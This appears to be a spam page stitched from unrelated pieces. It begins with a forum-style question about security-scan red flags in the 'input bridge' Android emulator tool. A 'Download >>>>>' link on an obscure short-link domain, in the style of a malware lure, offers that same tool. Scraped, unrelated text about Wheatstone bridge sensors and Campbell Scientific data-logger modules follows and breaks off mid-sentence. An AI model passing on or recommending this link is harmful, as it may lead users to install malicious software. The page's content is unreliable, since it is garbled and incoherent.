 I downloaded and checked the latest version of input bridge (from the exagear discord server) the same tool you need for box64droid, exagear and winulator. The results (link below) has a lot of red flags. I know some people claim it's because of how it captures input but can someone explain why that method would be required? I have done a lot of development but have limited experience with android development. I'd love to use this tool but it is showing a lot of risk.

input bridge 0.0.7 zip download

Download >>>>> https://gohhs.com/2xE1iB

Some wheatstone bridges, most often those produced from silicon and used in pressure sensors, will have a very wide offset, and large manufacturing variation in the offset. This will restrict the gain to lower settings, particularly if the application must support a number of deployed systems with the expected variation. Fortunately, the very high precision electronics used in the 1046 means that in many application, higher gain is not necessary to get adequate accuracy and resolution.

The D1500 bridge and load cell input modules contain an isolated 15-bit analog to digital converter for measuring sensors with a resistive bridge output. Each module includes an isolated excitation voltage source to excite the sensor, eliminating the need for an additional voltage supply. The module performs all signal conditioning, analog to digital conversion, and linearizes the digital data into scaled engineering units.

The D1500 bridge and load cell input modules include one open-collector digital output that can be used to control solid-state relays and annunciators or be programmed as a LO alarm output based on the sensor input value. They can be pulled up to +30Vdc and sink up to 30mA without damage.

The 4WPB100 uses two adjacent differential analog inputs; the first channel requires an adjacent analog ground channel to accept the "ground prong" of the 4WPB100. Not all data logger terminal strips have this sequence on all channels, so please check your data logger's wiring panel to confirm channel assignments, especially if you plan to use multiple terminal input modules.

Newer CR10X Wiring Panels and the CR10XTCR Thermocouple Cover are deep enough to cover the data logger input channels with a terminal input module attached; older CR10TCRs are not deep enough.

The CR1000 requires a 4WPB100 to measure the internal PRT. (Data loggers such as the CR3000 and CR5000 have the necessary PRT bridge module built in to measure the PRT.) Note that the CNR4-L also includes an internal thermistor, which can be directly measured by the CR1000. Because of this, when using a CR1000, Campbell Scientific typically recommends monitoring the internal temperature of the CNR4-L using its internal thermistor instead of the PRT.

The 4WPB100, 4WPB1K, and 4WHB10K terminal input modules can be used instead of the 3WHB10K module. However, ensure that the jumper is installed between the ground side of the sensor and the low input of the second channel to maintain the four-wire accuracy.

to maintain the enhanced accuracy of the four-wire half-bridge instruction, it is pertinent when